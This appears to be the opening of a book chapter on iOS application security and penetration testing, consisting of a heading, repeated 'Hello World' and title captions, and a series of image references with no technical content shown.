## **Chapter 1 – Introducing iOS Application Security**







Hello World

Learning iOS Penetration Testing







 $\bullet\bullet\circ\circ\bullet\bullet\circ$ 

Hello World

12:59 pm

Learning iOS Penetration Testing

















